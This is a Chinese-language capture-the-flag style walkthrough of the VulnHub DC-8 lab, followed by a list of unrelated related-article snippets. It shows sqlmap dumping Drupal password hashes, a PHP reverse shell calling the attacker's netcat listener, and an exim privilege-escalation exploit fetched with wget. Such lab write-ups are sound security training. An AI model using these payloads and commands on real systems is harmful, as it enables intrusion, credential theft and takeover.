VulnHub-DC-8渗透流程

DC-8



kali:192.168.157.131

靶机:192.168.157.152

信息收集



SQL注入

Drupal 7是有sql注入漏洞的,这里也能看到?nid=1,那测试一下?nid=1'



sqlmap一把梭

sqlmap -u 'http://192.168.157.152/?nid=1' --dbs

sqlmap -u 'http://192.168.157.152/?nid=1' -D d7db --tables

sqlmap -u 'http://192.168.157.152/?nid=1' -D d7db -T users --columns

sqlmap -u 'http://192.168.157.152/?nid=1' -D d7db -T users -C uid,name,pass --dump



john爆破

密码被加密了,john爆破一下

只能爆破出john的密码:turtle

ssh登录失败,需要公私钥登录



扫一下目录

dirsearch -u 192.168.157.152

访问http://192.168.157.152/user/并登录成功



找到可以执行php代码的地方,反弹shell

<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>

<?php

system("nc -e /bin/bash 192.168.157.131 9999");

?>

保存后先在kali开启监听

回到Contact Us页面随便提交个东西触发





find / -user root -perm -4000 -print 2>/dev/null

find命令查找具有suid权限的命令

exim命令漏洞



exim4命令可用,查看版本

用serachsploit查找exim命令对应的漏洞

searchsploit exim

searchsploit -m 46996

复制到本地

提权



开个http服务并把sh文件复制到/tmp

上传到靶机

wget http://192.168.157.131/46996.sh

上传成功后需要赋权

chmod 777 46996.sh



./46996.sh -m netcat

运行成功,已经是root权限了

VulnHub-DC-8渗透流程的更多相关文章

- vulnhub DC:1渗透笔记

DC:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/dc-1,292/ kali ip地址 信息收集 首先扫描一下靶机ip地址 nmap -sP 192.168 ...

- Tcl与Design Compiler (三)——DC综合的流程

本文属于原创手打(有参考文献),如果有错,欢迎留言更正:此外,转载请标明出处 http://www.cnblogs.com/IClearner/ ,作者:IC_learner 1.基本流程概述 首先 ...

- VulnHub CengBox2靶机渗透

本文首发于微信公众号:VulnHub CengBox2靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆官网地址:https://download.vulnhub.com/cengbox/CengB ...

- Vulnhub DC-1靶机渗透学习

前言 之前听说过这个叫Vulnhub DC-1的靶机,所以想拿来玩玩学习,结果整个过程都是看着别人的writeup走下来的,学艺不精,不过这个过程也认识到,学会了很多东西. 所以才想写点东西,记录一下 ...

- Vulnhub DC-3靶机渗透

修改错误配置 打开了ova文件会发现,怎么也找不到DC-3的ip地址,估计是网卡出了问题. 那么就先配置下网卡. 进入上面这个页面之前按e. 将这里的ro 替换为 rw signie init=/bi ...

- Vulnhub -- DC2靶机渗透

信息收集 nmap开始扫描 只开了80端口,直接打开ip地址发现无法打开网页,但是进行了域名的跳转 !这里发现了一个问题,其实还开了一个7744端口,但是使用-sV的方式是扫描不出来的,使用-p-后可 ...

- Vulnhub 靶机 pwnlab_init 渗透——详细教程

1. 下载 pwnlab_ini 靶机的 .ova 文件并导入 VMware: pwnlab下载地址:PwnLab: init ~ VulnHub 导入VMware时遇到VMware上虚机太多,无法确 ...

- Vulnhub JIS-CTF-VulnUpload靶机渗透

配置问题解决 参考我的这篇文章https://www.cnblogs.com/A1oe/p/12571032.html更改网卡配置文件进行解决. 信息搜集 找到靶机 nmap -sP 192.168. ...

- Vulnhub webdeveloper靶机渗透

信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.148 #综合扫描 访问一下发现是wordpress,wp直接上wpscan wpsc ...

- Vulnhub DC-9靶机渗透

信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.147 #扫描端口等信息 22端口过滤,80端口开放,同样的从80端口入手. 不是现成 ...

随机推荐

- GOLANG-配置nginx反向代理端口 配置域名

目录 配置/etc/nginx/nginx.conf文件 新建/etc/nginx/conf.d/doc.haimait.conf文件 重启nginx服务 解析自己的域名到服务器的公网ip 配置/et ...

- make编译报错:fatal error: filesystem: 没有那个文件或目录 #include <filesystem>

报错: fatal error: filesystem: 没有那个文件或目录 #include(filesystem) 解决方法一: 修改头文件 #include <experimental/f ...

- Ubuntu虚拟机ROS的安装与使用

ROS安装 直达链接 安装ROS2 使用鱼香ROS的一键安装: wget http://fishros.com/install -O fishros && bash fishros 进 ...

- 深入理解Django:中间件与信号处理的艺术

title: 深入理解Django:中间件与信号处理的艺术 date: 2024/5/9 18:41:21 updated: 2024/5/9 18:41:21 categories: 后端开发 ta ...

- XML Schema(XSD)详解:定义 XML 文档结构合法性的完整指南

XML Schema描述了 XML 文档的结构.XML Schema语言也称为 XML Schema Definition(XSD). <?xml version="1.0" ...

- 高性能远程控制软件,完美替代Anydesk

Anydesk是一款来自德国的远程软件,据悉是Teamviewer团队成员出来独立门户做的.Anydesk给人一种小而美的感觉,软件体积小,性能高,被视为Teamviewer的替代产品.现在,AnyD ...

- 移动通信网络中的 GTP 协议

目录 文章目录 目录 GTP GTP-C 协议(GTP 控制面) GTP-U 协议(GTP 用户面) GTP' 协议(计费传输) GTPv2 Header GTP GTP(GPRS Tunnellin ...

- keycloak~正确让api接口支持跨域

相关参考 https://leejjon.medium.com/how-to-allow-cross-origin-requests-in-a-jax-rs-microservice-d2a6aa2d ...

- win10 使用idea 构建一个ssm的模板maven项目

一.创建一个maven项目 1.1建立一个module作为web项目 File->New->project 选择maven,默认jdk,下面的列表什么都不选,next->输入 ...

- Jenkins获取gitlab源代码

Jenkins获取gitlab源代码 Jenkins权限获取 在日常工作做由于Jenkins启动用户是Jenkins,在执行脚本时系统命令是无法让Jenkins执行的,如果需要Jenkins权限有两种 ...